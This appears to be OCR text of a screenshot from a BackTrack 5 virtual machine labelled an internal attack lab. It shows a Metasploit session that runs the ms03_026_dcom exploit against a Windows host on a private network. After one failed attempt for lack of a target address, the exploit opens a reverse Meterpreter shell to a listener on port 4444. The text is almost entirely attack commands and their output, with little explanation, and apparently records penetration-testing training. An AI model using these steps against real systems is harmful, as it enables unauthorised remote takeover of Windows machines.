 (Backtrack 5) MSEC Internal BackTrack Attack - VMware Player (Non-commercial use only)
Player
Fri Apr 15, 11:00 AM
root@bt: ~
File Edit View Terminal Help
ne
LHOST 192.168.100.3 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows NT SP3-6a/2000/XP/2003 Universal
msf exploit(ms03_026_dcom) > exploit
[-] Exploit failed: The following options failed to validate: RHOST.
[*] Exploit completed, but no session was created.
msf exploit(ms03_026_dcom) > set rhost 192.168.100.201
rhost => 192.168.100.201
msf exploit(ms03_026_dcom) > exploit
[*] Started reverse handler on 192.168.100.3:4444
[*] Trying target Windows NT SP3-6a/2000/XP/2003 Universal...
[*] Binding to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.100
.201[135] ...
[*] Bound to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.100.2
01[135] ...
[*] Sending exploit ...
[*] Sending stage (752128 bytes) to 192.168.100.201
[*] Meterpreter session 1 opened (192.168.100.3:4444 -> 192.168.100.201:1323) at
2016-04-15 10:59:55 -0400
meterpreter >
back | track 5
become, the more you are able to hear